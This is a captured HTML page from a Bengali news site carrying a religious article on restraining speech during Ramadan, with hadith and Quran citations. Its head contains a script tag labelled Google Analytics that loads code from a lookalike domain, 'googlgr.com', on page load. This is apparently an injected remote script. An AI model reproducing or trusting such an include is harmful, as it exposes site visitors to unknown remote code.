

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dailytorunkantho.com/%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87%E0%A6%B0%E0%A6%93-%E0%A6%B0%E0%A7%8B%E0%A6%9C%E0%A6%BE-%E0%A6%86%E0%A6%9B%E0%A7%87/18061
body_size: 16313
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>মুখেরও রোজা আছে</title>

<meta name="description" content="মুখেরও রোজা আছে">
<meta name="keywords" content="মুখেরও রোজা আছে\r\n\r\nমানুষের যত সওয়াব বা গোনাহ হয়, এর অন্যতম মাধ্যম কথা বা জবান। জবান বা কথার কারণে মানুষ সওয়াব যেমন অর্জন করতে পারে, তেমনি গোনাহ কামাইও করতে পারে। এ কারণে কথা বা জবানের বিষয়ে সতর্ক থাকার জন্য পবিত্র কোরআন ও হাদিসে বারবার তাগিদ এসেছে। রোজা পালনকালে কথা বা জবানের ব্যাপারে অধিকতর সর্তকতা কাম্য।">

<meta http-equiv="refresh" content="300">
<meta name="author" content="তরুণ কণ্ঠ | TorunKontho">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="2193803980899970">
<meta property="og:site_name" content="তরুণ কণ্ঠ|Torunkantho">
<meta property="og:title" content="মুখেরও রোজা আছে">
<meta property="og:description" content="মুখেরও রোজা আছে\r\n\r\nমানুষের যত সওয়াব বা গোনাহ হয়, এর অন্যতম মাধ্যম কথা বা জবান। জবান বা কথার কারণে মানুষ সওয়াব যেমন অর্জন করতে পারে, তেমনি গোনাহ কামাইও করতে পারে। এ কারণে কথা বা জবানের বিষয়ে সতর্ক থাকার জন্য পবিত্র কোরআন ও হাদিসে বারবার তাগিদ এসেছে। রোজা পালনকালে কথা বা জবানের ব্যাপারে অধিকতর সর্তকতা কাম্য।">
<meta property="og:url" content="https://www.dailytorunkantho.com/মুখেরও-রোজা-আছে/18061">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/0-copy-2204130409.jpg">
<meta property="og:locale" content="en_US">

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@তরুণ কণ্ঠ | TorunKontho">
<meta name="twitter:creator" content="@eMythMakers.com">
<meta name="twitter:title" content="মুখেরও রোজা আছে">
<meta name="twitter:description" content="মুখেরও রোজা আছে\r\n\r\nমানুষের যত সওয়াব বা গোনাহ হয়, এর অন্যতম মাধ্যম কথা বা জবান। জবান বা কথার কারণে মানুষ সওয়াব যেমন অর্জন করতে পারে, তেমনি গোনাহ কামাইও করতে পারে। এ কারণে কথা বা জবানের বিষয়ে সতর্ক থাকার জন্য পবিত্র কোরআন ও হাদিসে বারবার তাগিদ এসেছে। রোজা পালনকালে কথা বা জবানের ব্যাপারে অধিকতর সর্তকতা কাম্য।">
<meta name="twitter:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/0-copy-2204130409.jpg">
<meta name="twitter:url" content="https://www.dailytorunkantho.com/মুখেরও-রোজা-আছে/18061">

<link rel="canonical" href="https://www.dailytorunkantho.com/মুখেরও-রোজা-আছে/18061">
<link type="image/x-icon" rel="shortcut icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">
<link type="image/x-icon" rel="icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">

<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/eMythMakers.css?29 January, 2026 13:37:39"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/SolaimanLipi.css">
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id){var js, fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)) return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=2193803980899970&autoLogAppEvents=1';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="container">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googlgr.com/gtag/js?id=--"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70309952-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70309952-1');
</script>
<!--<div class="row DMargin0 DBreaking">
	<div class="col-sm-12 DPadding0">
		<img src="https://www.dainikeidin.com/media/PhotoGallery/2018November/ICT-Banner-May-21-Kabbo-09-980-x-90-2005240105.jpg" alt="   এই দিন " title="   এই দিন " class="img-responsive img100">
	</div>
</div>-->
<header>
<div class="DHeaderTop">
<div class="row">
	<div class="col-sm-6 DHeaderDate"><p>বৃহস্পতিবার &nbsp; ২৯ জানুয়ারি ২০২৬ &nbsp; মাঘ&nbsp;১৬&nbsp;১৪৩২ &nbsp; ১০ শা'বান ১৪৪৭</p></div>
	<div class="col-sm-2 DHeaderSearch">
		<form class="navbar-form navbar-right">
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Search" name="search">
				<div class="input-group-btn">
					<button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
				</div>
			</div>
		</form>
	</div>
	<div class="col-sm-1 DHeaderSearch">
		<a target="_blank" href="http://epaper.dailytorunkantho.com/"><button type="button" style="background: #222b46;color: #fff;margin-left: 82%; font-size: 1.1em;">ইপেপার</button></a>
	</div>
	<div class="col-sm-3 DSocialLink">
		<ul>
			<li><a href="https://www.facebook.com/dailytorunkantho/" target="_blank"><i class="fa fa-facebook-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-youtube-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-google-plus-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-linkedin fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter-square fa-lg"></i></a></li>
			<li><a href="https://www.dailytorunkantho.com/rss/rss.xml" target="_blank"><i class="fa fa-rss-square fa-lg"></i></a></li>
		</ul>
	</div>
</div>
</div>

<div class="row">
	<div class="col-sm-4"><div class="DLogo"><a href="https://www.dailytorunkantho.com/"><img src="https://www.dailytorunkantho.com/media/common/logo-torun.png" alt="তরুণ কণ্ঠ | Torunkantho" title="তরুণ কণ্ঠ | Torunkantho" class="img-responsive"></a></div></div>
    <div class="col-sm-8">
    	<div class="DHeaderBanner">
    		<img src="http://www.dailytorunkantho.com/media/common/banner-torun.jpg" alt="তরুণ কণ্ঠ|Torunkantho" title="তরুণ কণ্ঠ|Torunkantho" class="img-responsive img100">
    	</div>
    </div>
</div>

<div class="row DHeaderNav">
	<div class="col-sm-12">
		<nav class="navbar navbar-default">
			<div class="container-fluid DPadding0">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/">জাতীয়</a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/">রাজনীতি</a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/">খেলার মাঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/7/entertainment/">বিনোদন কণ্ঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/8/religion/">ধর্ম ও জীবন</a></li>
						<li><a href="https://www.dailytorunkantho.com/16/science-technology/">বিজ্ঞান-প্রযুক্তি</a></li>

						<li class="dropdown">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">অন্যান্য<span class="caret"></span></a>
							<ul class="dropdown-menu">
								<li><a href="https://www.dailytorunkantho.com/2/city/">রাজধানী</a></li>
								<li><a href="https://www.dailytorunkantho.com/9/education/">তারুণ্যের ক্যাম্পাস</a></li>
								<li><a href="https://www.dailytorunkantho.com/4/court/">মাতৃভূমি</a></li>
								<li><a href="https://www.dailytorunkantho.com/5/public-disaster/">সম্পাদকের কথা</a></li>
								
								<li><a href="https://www.dailytorunkantho.com/10/lifestyle/">তারুণ্যের স্টাইল</a></li>
								<li><a href="https://www.dailytorunkantho.com/11/health/">তরুণ বাংলা</a></li>
								<li><a href="https://www.dailytorunkantho.com/13/organization-news/">সংগঠন সংবাদ</a></li>
								<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
								<li><a href="https://www.dailytorunkantho.com/15/reader-opinion/">পাঠকের চিন্তা</a></li>
								<li><a href="https://www.dailytorunkantho.com/17/etcetera/">শিল্প-বাণিজ্য</a></li>
								<li><a href="https://www.dailytorunkantho.com/photogallery">ছবি গ্যালারি</a></li>
								<li><a href="https://www.dailytorunkantho.com/videogallery">ভিডিও গ্যালারি</a></li>
								
							</ul>
						</li>
						<li><a href="https://www.dailytorunkantho.com/archives/">আর্কাইভ</a></li>
					</ul>
				</div>
			</div>
		</nav>
	</div>
</div>

</header>
<main>
<section>
<div class="row">
	<div class="col-sm-8">
		<div class="row"><div class="col-sm-12">
			<ol class="breadcrumb">
				<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home fa-lg" aria-hidden="true"></i> হোম</a></li>
				<li class="active"><a href="https://www.dailytorunkantho.com/8/religion">ধর্ম ও জীবন</a></li>
			</ol>
		</div></div>

		<div class="row DDetailsNews">
			<div class="col-sm-12">
				<span style="float:right;"><i class="fa fa-eye"></i> ১৬৬০</span>
				<h3></h3>
				<h1>মুখেরও রোজা আছে</h1>

				<div class="row"><div class="col-sm-12"><p class="pWriter">নিজস্ব প্রতিবেদক  </p></div></div>

				<div class="row">
					<div class="col-sm-7 DDateDetails"><p>
					প্রকাশিত: ১৩ এপ্রিল ২০২২ &nbsp;
					</p>
					</div>
					<div class="col-sm-5 DSocialTop" align="right"><div class="addthis_inline_share_toolbox"></div></div>
				</div>

				<div class="DAdditionalInfo">
					<div class="row">
						<div class="col-sm-4 col-sm-offset-8 text-right">
							<a href="https://www.dailytorunkantho.com/print.php?nssl=18061" title="Print this article"><i class="fa fa-print fa-lg" aria-hidden="true"></i></a>
							<button id="btnDecrease">A-</button>
							<button id="btnOriginal">A</button>
							<button id="btnIncrease">A+</button>
						</div>
					</div>
				</div>

				<div class="row"><div class="col-sm-12">
					<img src="https://www.dailytorunkantho.com/media/imgAll/2018November/0-copy-2204130409.jpg" alt="" title="" class="img-responsive img100">
					<p class="pCaption"></p>
				</div></div>

				<div class="row"><div class="col-sm-12 DDetailsBody" id="DDetailsBody">
					<p>মুখেরও রোজা আছে</p>

<p>মানুষের যত সওয়াব বা গোনাহ হয়, এর অন্যতম মাধ্যম কথা বা জবান। জবান বা কথার কারণে মানুষ সওয়াব যেমন অর্জন করতে পারে, তেমনি গোনাহ কামাইও করতে পারে। এ কারণে কথা বা জবানের বিষয়ে সতর্ক থাকার জন্য পবিত্র কোরআন ও হাদিসে বারবার তাগিদ এসেছে। রোজা পালনকালে কথা বা জবানের ব্যাপারে অধিকতর সর্তকতা কাম্য।</p>

<p><br />
জিহ্বা দিয়ে যেসব পাপ<br />
জিহ্বা দিয়ে ১৯টি পাপ সংঘটিত হয়&mdash;<br />
১) কারও নাম খারাপ করে ডাকা বা নাম ব্যঙ্গ করা।<br />
২) খারাপ ঠাট্টা বা বিদ্রূপ করা।<br />
৩) অশ্লীল ও খারাপ কথা বলা।<br />
৪) কাউকে গালি দেওয়া।<br />
৫) কারও নিন্দা করা।<br />
৬) অপবাদ দেওয়া।<br />
৭) চোগলখুরি করা।<br />
৮) বিনা প্রয়োজনে গোপনীয়তা ফাঁস করে দেওয়া।<br />
৯) মোনাফিকি করা ও দুই মুখে (দ্বিমুখী) কথা বলা।<br />
১০) বেহুদা ও অতিরিক্ত কথা বলা।<br />
১১) বাতিল ও হারাম জিনিস নিয়ে আলোচনা করে আনন্দ লাভ করা।<br />
১২) কারও গিবত করা।<br />
১৩) খারাপ উপনামে ডাকা।<br />
১৪) কাউকে অভিশাপ দেওয়া।<br />
১৫) কাউকে সামনাসামনি বা সম্মুখে প্রশংসা করা।<br />
১৬) মিথ্যা স্বপ্ন বলা।<br />
১৭) অনর্থক চিৎকার বা চেঁচামিচি করা।<br />
১৮) জিহ্বা দিয়ে হারাম বস্তুর স্বাদ নেওয়া, গ্রহণ করা বা খাওয়া।<br />
১৯) জিহ্বা দিয়ে খারাপ অর্থে কাউকে কোনো ভঙ্গি করা বা দেখানো।</p>

<p>জবানের জন্য সদা প্রস্তুত প্রহরী<br />
পবিত্র কোরআনে আল্লাহতায়ালা বলেন, &lsquo;মানুষ যে কথাই উচ্চারণ করে না কেন, তা লেখার জন্য তৎপর প্রহরী তার কাছে প্রস্তুত আছে।&rsquo; (সুরা কফ : ১৮)। অর্থাৎ মানুষ যখন যা বলে, চাই তা ভালো হোক বা মন্দ, তা লেখার জন্য সদা প্রস্তুত প্রহরী নিযুক্ত রয়েছে। তাই কথা বলার ক্ষেত্রে আমাদের অত্যধিক সতর্কতা কাম্য।</p>

<p>জান্নাতের নিশ্চয়তা<br />
উবাদা ইবনে সামিত (রা.) বলেন, রাসুল সাল্লাল্লাহু আলাইহি ওয়াসাল্লাম বলেন, &lsquo;যে ব্যক্তি দুই চোয়ালের মধ্যবর্তী অঙ্গ জিহ্বা এবং দুই পায়ের মধ্যবর্তী অঙ্গ গুপ্তাঙ্গ সম্পর্কে নিশ্চয়তা দেবে, আমি তার জান্নাতের নিশ্চয়তা দেব।&rsquo; (বোখারি : ৬৪৭৪)। আসলাম (রা.) বলেন, একবার ওমর (রা.) আবু বকর (রা.)-এর কাছে গিয়ে দেখলেন, তিনি নিজের জিহ্বা টানছেন। তখন ওমর (রা) বললেন, &lsquo;বিরত হোন। মহান পরওয়ারদেগার আপনাকে মাফ করুন। বলুন কী হয়েছে?&rsquo; আবু বকর (রা.) বললেন, &lsquo;এ জিহ্বাই আমাকে ধ্বংসের পথে নামিয়ে দিয়েছে।&rsquo; (মুআত্তায়ে মালেক)।</p>

<p>মোমিন মিথ্যা বলতে পারে না<br />
সাফওয়ান ইবনে সুলাইম (রা.) সূত্রে বর্ণিত; একবার রাসুল সাল্লাল্লাহু আলাইহি ওয়াসাল্লামকে জিজ্ঞেস করা হলো, &lsquo;মোমিন ভীরু হতে পারে কি-না?&rsquo; তিনি বললেন, &lsquo;হ্যাঁ।&rsquo; তাকে আরও জিজ্ঞেস করা হলো, &lsquo;মোমিন কৃপণ হতে পারে কি-না?&rsquo; তিনি বললেন, &lsquo;হ্যাঁ।&rsquo; আবার জিজ্ঞেস করা হলো, &lsquo;মোমিন মিথ্যাবাদী হতে পারে কি?&rsquo; তিনি বললেন, &lsquo;না।&rsquo; (সুনানে বায়হাকি)। অর্থাৎ একজন মুসলমান অন্যান্য গোনাহ করলেও মিথ্যা বলার মতো ভয়াবহ গোনাহ করতে পারে না।</p>

<p><br />
জ্ঞানীরা কম কথা বলেন<br />
বিশিষ্ট ইসলামি চিন্তাবিদগণ সর্বসম্মতভাবে এ কথা বলেছেন, &lsquo;কথা বা শব্দের পদস্খলনই বিপদ বা ধ্বংসের কারণ। জ্ঞানী ও বিচক্ষণ মানুষ সবসময় কম কথা বলেন। কথা মেপে মেপে বলেন। কারণ, অহেতুক ও অপ্রয়োজনীয়ভাবে বেশি কথা বললে ভুল, মিথ্যা বা বিপজ্জনক কথা বের হওয়ার আশঙ্কা অধিক। ফলে ঈমানদার, প্রজ্ঞাবান ও সচেতন মানুষ কম কথা বলেন। তারা সর্বদা আল্লাহতায়ালার জিকিরে জিহ্বাকে ব্যস্ত রাখেন।&rsquo;</p>

<p>ভালো কথার পুরস্কার ও খারাপ কথার শাস্তি<br />
আল্লাহতায়ালার ভয়ে জ্ঞানীরা কথা বলার সময় বিশেষ সতর্কতা অবলম্বন করেন। মিথ্যা, মন্দ, অশ্লীল ও অহেতুক কথা থেকে নিজেকে হেফাজত রাখার জন্য সবসময় অস্থির থাকেন। কারণ, তারা জানেন, প্রতিটি কথাই লিপিবদ্ধ হয়। সে অনুযায়ী ভালো কথার পুরস্কার ও খারাপ কথার শাস্তি দেওয়া হয়। এ জন্য তারা আল্লাহতায়ালার জিকির, ভালো কথার বাইরে প্রয়োজন ছাড়া কথা বলেন না। বরং অধিকাংশ সময়ে নিশ্চুপ থেকে দ্বীন সম্পর্কে ভাবনা-চিন্তা করেন।</p>

<p>জবানকে চক্রান্ত ও অপরের ক্ষতির জন্য ব্যবহার<br />
পক্ষান্তরে আরেকদল আছে, যারা নিজের কথা বা জিহ্বার লাগাম ছেড়ে দেয়। সবসময় অহেতুক, অপ্রয়োজনীয় বা অশ্লীল কথা বলতে পরোয়া করে না। সুযোগ পেলেই গিবত-পরচর্চা, মিথ্যাচার, ষড়যন্ত্র করতে পিছপা হয় না। জবানকে তারা চক্রান্ত ও অপরের ক্ষতির কাজেই নিয়োজিত করতে সাময়িক তৃপ্তি পায়। এমন লোকের সংখ্যা সমাজে অনেক। অথচ হাদিসে সুস্পষ্ট ভাষায় হুশিয়ারি উচ্চারণ করা হয়েছে।</p>

<p>প্রকৃত মুসলমানের স্বরূপ<br />
প্রতিদিন আমরা সবার সঙ্গে কমবেশি কথা বলি। কথা বলার মধ্যে অনেক সময় ভুল-ত্রুটি হয়। ইচ্ছায়-অনিচ্ছায়, হাসি-তামাশায় কখনও কখনও অসত্য কথাও মুখ দিয়ে বেরিয়ে যায়। যা ইসলামের দৃষ্টিতে হারাম ও নিষিদ্ধ। পবিত্র জিহ্বা দিয়ে যখন অপবিত্র মিথ্যা কথা বেরিয়ে আসে, তখন সমাজ ও সংসারে তৈরি হয় নতুন সমস্যা। জিহ্বার হেফাজত করার ব্যাপারে রাসুল সাল্লাল্লাহু আলাইহি ওয়াসাল্লাম যথেষ্ট গুরুত্বারোপ করেছেন। রাসুল সাল্লাল্লাহু আলাইহি ওয়াসাল্লাম বলেন, &lsquo;প্রকৃত মুসলমান সেই ব্যক্তি, যার জবান ও হাত দ্বারা অন্য মুসলমান নিরাপদ থাকে।&rsquo; (বোখারি : ৬৪৮৪)।</p>

<p>উত্তম কথা বলার তাগিদ<br />
কথা বা জবানের ব্যাপারটি কত গুরুত্বপূর্ণ, তা পবিত্র কোরআনের বিভিন্ন আয়াত থেকেও জানা যায়। আল্লাহতায়ালা বলেন, &lsquo;হে নবী! আমার বান্দাদের বলে দিন, তারা যেন কথা বলার সময় এমন সব কথা বলে, যা উত্তম। কেননা, শয়তান তাদের মাঝে বিভেদ সৃষ্টির প্রতি উৎসাহিত করে।&rsquo; (সুরা বনি ইসরাইল : ১২)।</p>

<p>জবানই বিশৃঙ্খলা ও শাস্তির কারণ<br />
আল্লাহতায়ালা বলেন, &lsquo;একজন আরেকজনের গিবত কোরো না। তোমাদের কেউ কি তার মৃত ভাইয়ের গোশত খেতে পছন্দ করবে। আর অবশ্যই তোমরা তা অত্যন্ত ঘৃণা করো।&rsquo; (সুরা হুজরাত : ১২)। অতএব, কথা বলার বিষয়টি খুবই গুরুত্বপূর্ণ। কারণ ভুল বা বিপজ্জনক কথা, যেমন&mdash;মিথ্যা, গিবত, কুটনামি ইত্যাদি কথার মাধ্যমে প্রকাশ পেলে তা অশেষ বিশৃঙ্খলা ও শাস্তির কারণ।</p>

<p>কথায় হোক সতর্কতা<br />
কথার দ্বারা কমপক্ষে দশটি বিপদের বিষয়ে ইসলামি স্কলারগণ সতর্ক করেছেন। সেগুলো হলো&mdash;মিথ্যা, গিবত, চোগলখোরি, বেহুদা বকবকানি, গালি-গালাজ, অশ্লীলতা, অভিসম্পাত, ঠাট্টা-বিদ্রুপ, উস্কানি, হিংসা-বিদ্বেষ প্রচার ইত্যাদি। যারা অসতর্ক হয়ে নিজের মনের খেয়ালে ও বেপরোয়া-লাগামহীনভাবে কথা বলে, তাদের দ্বারা এসব বিপদ ঘটার আশঙ্কা সর্বাধিক।</p>

<p>অহেতুক কথা সামাজিক বিশৃঙ্খলার কারণ<br />
কখনও এমন হয়, বলতে বলতে বেশি কথা বলাটাই কিছু মানুষের অভ্যাস হয়ে যায়। সাধারণ কাজের মতোও সে তখন মিথ্যা, গিবত ইত্যাদি বলতে থাকে। এগুলো যে চরম অপরাধ ও গোনাহের কাজ, তা অনুধাবণ করার মতো ক্ষমতা বা মানসিক পরিস্থিতিও তার থাকে না। বেশি কথা বলার কু-অভ্যাসের দাস হয়ে সে প্রতিদিনই নিজের ওপর নিয়ন্ত্রণ হারিয়ে আজেবাজে ও অহেতুক কথা বলে সামাজিক বিশৃঙ্খলার কারণ এবং গোনাহের ভাগীদার হতে থাকে।</p>

<p>রমজান ও কথা<br />
রমজান মাসে কৃচ্ছ্বতার সময়ও কারও কারও মধ্যে কথাবার্তায় বেপরোয়া ভাব দেখা যায়। অকাতরে মিথ্যা, গিবত, চোগলখোরি, বেহুদা বকবকানি, গালি-গালাজ, অশ্লীলতা, অভিসম্পাত, ঠাট্টা-বিদ্রুপ, উস্কানি, হিংসা-বিদ্বেষ প্রচার, কুৎসা, পরচর্চা ইত্যাদির মাধ্যমে অন্য মানুষের এবং নিজের বিপদ সৃষ্টি এবং আশপাশের পরিবেশ বিনষ্ট করতে অনেকেই তৎপর হয়। সারা বছরের বদঅভ্যাসের দাস হয়ে রমজানের পবিত্র পরিবেশকেও বিনষ্টে কেউ কেউ তৎপর হয়। অথচ তাদের রোজা কতটুকু কাজে আসবে, সে ব্যাপারে তারা মোটেও ভাবনা-চিন্তা করে না।</p>

<p>এসব অপকর্মের মাধ্যমে রোজা নষ্টের পাশাপাশি অন্য রোজাদারকে কষ্ট দিয়ে অধিক গোনাহের ভাগীদার হয় সেসব দুর্ভাগা লোক। ফলে রোজার সময় শারীরিক সংযমের সঙ্গে সঙ্গে বিভিন্ন অঙ্গ তথা জবানের নিয়ন্ত্রণ করা একান্ত জরুরি। মাহে রমজানের জবান বা কথার অপব্যবহারের ক্ষেত্রে বিশেষ সতর্কতা অবলম্বন করা বিশেষভাবে অপরিহার্য্য।</p>				</div></div>

				
			</div>
		</div>

		<div class="row"><div class="col-sm-12 DSocialBottom"><div class="addthis_inline_share_toolbox"></div></div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="fb-comments" data-href="https://www.dailytorunkantho.com/মুখেরও-রোজা-আছে/18061" data-numposts="3"></div>
		</div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="addthis_relatedposts_inline"></div>
		</div></div>
	</div>



	<div class="col-sm-4">
		<div class="row"><div class="col-sm-12">
			<div class="fb-page" data-href="https://www.facebook.com/dailytorunkantho/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dailytorunkantho/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dailytorunkantho/">তরুণ কণ্ঠ :: TorunKontho</a></blockquote></div>
		</div></div>

	<section>
	<div class="DLPSTab panel panel-default DMarginTop20">
		<div class="panel-heading">
			<ul  class="nav nav-pills">
				<li class="active"><a href="#1b" data-toggle="tab"><p>সর্বশেষ</p></a></li>
				<li><a href="#2b" data-toggle="tab"><p>জনপ্রিয়</p></a></li>
			</ul>
		</div>
		<div class="panel-body latestPanelDefault">
			<div class="tab-content clearfix">
				<div class="tab-pane active" id="1b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/গান-ছেড়ে-দেওয়ার-কারণে-যা-জানালেন-অরিজিৎ-সিং/30915">গান ছেড়ে দেওয়ার কারণে যা জানালেন অরিজিৎ সিং</a></li>
<li><a href="https://www.dailytorunkantho.com/যুক্তরাজ্য-বাংলাদেশ-ভ্রমণে-সতর্কতা-জারি/30914">যুক্তরাজ্য বাংলাদেশ ভ্রমণে সতর্কতা জারি</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াত-আমিরের-সঙ্গে-বৈঠকের-পর-রাষ্ট্রদূতের-বার্তা/30913">জামায়াত আমিরের সঙ্গে বৈঠকের পর রাষ্ট্রদূতের বার্তা</a></li>
<li><a href="https://www.dailytorunkantho.com/পাকিস্তান-বিশ্বকাপ-বয়কট-করবে-পাক-সাংবাদিকের-দাবি/30912">পাকিস্তান বিশ্বকাপ বয়কট করবে: পাক সাংবাদিকের দাবি</a></li>
<li><a href="https://www.dailytorunkantho.com/পাকিস্তানের-বিশ্বকাপ-বয়কটের-সাহস-নেই-বললেন-রাহানে/30911">পাকিস্তানের বিশ্বকাপ বয়কটের সাহস নেই বললেন: রাহানে</a></li>
<li><a href="https://www.dailytorunkantho.com/ওপেনএআই-তে-বিনিয়োগের-আলোচনায়-এনভিডিয়া-মাইক্রোসফট-ও-অ্যামাজন/30910">ওপেনএআই-তে বিনিয়োগের আলোচনায় এনভিডিয়া, মাইক্রোসফট ও অ্যামাজন</a></li>
<li><a href="https://www.dailytorunkantho.com/এআই-আয়নায়নিজেকে-দেখতে-পাবেন-দৃষ্টিহীনরা/30909">এআই আয়নায়  নিজেকে দেখতে পাবেন দৃষ্টিহীনরা</a></li>
<li><a href="https://www.dailytorunkantho.com/দীর্ঘ-২২-বছর-পর-আজ-রাজশাহীতে-তারেক-রহমান/30908">দীর্ঘ ২২ বছর পর আজ রাজশাহীতে তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/যুক্তরাষ্ট্রের-পাকিস্তান-ভ্রমণে-সতর্কতা-জারি/30907">যুক্তরাষ্ট্রের পাকিস্তান ভ্রমণে সতর্কতা জারি</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াত-আমিরের-সঙ্গে-যুক্তরাষ্ট্র-রাষ্ট্রদূতের-সৌজন্য-সাক্ষাৎ/30906">জামায়াত আমিরের সঙ্গে যুক্তরাষ্ট্র রাষ্ট্রদূতের সৌজন্য সাক্ষাৎ</a></li>
<li><a href="https://www.dailytorunkantho.com/মধ্যরাতে-ঢাকা-পলিটেকনিক-শিক্ষার্থীদের-সড়ক-অবরোধ/30905">মধ্যরাতে ঢাকা পলিটেকনিক শিক্ষার্থীদের সড়ক অবরোধ</a></li>
<li><a href="https://www.dailytorunkantho.com/লাকসাম-আজগরা-ইউনিয়নে-জামায়াতের-নির্বাচনী-গণসংযোগ/30904">লাকসাম আজগরা ইউনিয়নে জামায়াতের নির্বাচনী গণসংযোগ</a></li>
<li><a href="https://www.dailytorunkantho.com/বিশ্ববাজারে-স্বর্ণের-দাম-প্রথমবার-৫৫০০-ডলার-ছাড়িয়ে-নতুন-রেকর্ড/30903">বিশ্ববাজারে স্বর্ণের দাম প্রথমবার ৫৫০০ ডলার ছাড়িয়ে নতুন রেকর্ড</a></li>
<li><a href="https://www.dailytorunkantho.com/মধ্যপ্রাচ্যে-তৎপরতা-বাড়ালো-ওয়াশিংটন-ইরানের-পথে-দ্বিতীয়-নৌবহর/30902">মধ্যপ্রাচ্যে তৎপরতা বাড়ালো ওয়াশিংটন, ইরানের পথে দ্বিতীয় নৌবহর</a></li>
<li><a href="https://www.dailytorunkantho.com/উত্তরায়-কাঁচাবাজারে-ভয়াবহ-আগুন-নিয়ন্ত্রণে-৫-ইউনিট/30901">উত্তরায় কাঁচাবাজারে ভয়াবহ আগুন, নিয়ন্ত্রণে ৫ ইউনিট</a></li>
<li><a href="https://www.dailytorunkantho.com/নির্বাচন-নিয়ে-মতামত-দেওয়ার-অধিকার-রাখে-না-ভারত-রিজওয়ানা-হাসান/30900">নির্বাচন নিয়ে মতামত দেওয়ার অধিকার রাখে না ভারত: রিজওয়ানা হাসান</a></li>
<li><a href="https://www.dailytorunkantho.com/সহকারী-শিক্ষক-শিক্ষিকাদের-জন্য-অগ্রিম-বর্ধিত-বেতন-সুবিধা-চালু/30899">সহকারী শিক্ষক-শিক্ষিকাদের জন্য অগ্রিম বর্ধিত বেতন সুবিধা চালু</a></li>
<li><a href="https://www.dailytorunkantho.com/ট্রাম্পের-আইসিই-অভিযান-চাপে-প্রেট্টি-হত্যায়-ক্ষোভ-তুঙ্গে/30898">ট্রাম্পের আইসিই অভিযান চাপে: প্রেট্টি হত্যায় ক্ষোভ তুঙ্গে</a></li>
<li><a href="https://www.dailytorunkantho.com/শুটিং-দলকে-ভারত-সফরের-অনুমতি-দিল-ক্রীড়া-মন্ত্রণালয়/30897">শুটিং দলকে ভারত সফরের অনুমতি দিল ক্রীড়া মন্ত্রণালয়</a></li>
<li><a href="https://www.dailytorunkantho.com/আব্বাস-নাসিরুদ্দীনকে-মুখোমুখি-বিতর্কের-আহ্বান-মেঘনা-আলমের/30896">আব্বাস-নাসিরুদ্দীনকে মুখোমুখি বিতর্কের আহ্বান মেঘনা আলমের</a></li>
